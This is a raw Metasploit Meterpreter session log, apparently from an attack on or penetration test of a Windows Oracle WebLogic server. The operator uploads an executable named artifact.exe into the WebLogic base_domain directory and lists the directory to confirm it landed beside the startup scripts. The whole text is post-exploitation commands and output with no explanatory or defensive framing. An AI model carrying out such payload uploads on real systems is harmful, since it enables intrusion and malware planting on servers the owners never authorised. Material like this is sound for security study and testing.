 meterpreter > upload /root/artifact.exe C:\\Oracle\\Middleware\\user_projects\\domains\\base_domain\\artifact.exe
[*] uploading  : /root/artifact.exe -> C:\Oracle\Middleware\user_projects\domains\base_domain\artifact.exe
[*] Uploaded 17.00 KiB of 17.00 KiB (100.0%): /root/artifact.exe -> C:\Oracle\Middleware\user_projects\domains\base_domain\artifact.exe
[*] uploaded   : /root/artifact.exe -> C:\Oracle\Middleware\user_projects\domains\base_domain\artifact.exe
meterpreter > dir
Listing: C:\Oracle\Middleware\user_projects\domains\base_domain
===============================================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100777/rwxrwxrwx  17408  fil   2020-07-08 05:31:35 -0400  artifact.exe
40777/rwxrwxrwx   0      dir   2019-10-07 23:07:13 -0400  autodeploy
40777/rwxrwxrwx   0      dir   2019-10-07 23:07:13 -0400  bin
40777/rwxrwxrwx   0      dir   2019-10-07 23:07:13 -0400  config
40777/rwxrwxrwx   0      dir   2019-10-07 23:07:13 -0400  console-ext
100666/rw-rw-rw-  472    fil   2019-10-07 23:07:13 -0400  fileRealm.properties
40777/rwxrwxrwx   0      dir   2019-10-07 23:07:14 -0400  init-info
40777/rwxrwxrwx   0      dir   2019-10-07 23:07:13 -0400  lib
40777/rwxrwxrwx   0      dir   2019-10-07 23:07:13 -0400  security
40777/rwxrwxrwx   0      dir   2019-10-07 23:07:14 -0400  servers
100777/rwxrwxrwx  318    fil   2019-10-07 23:07:15 -0400  startWebLogic.cmd
100666/rw-rw-rw-  270    fil   2019-10-07 23:07:15 -0400  startWebLogic.sh
meterpreter >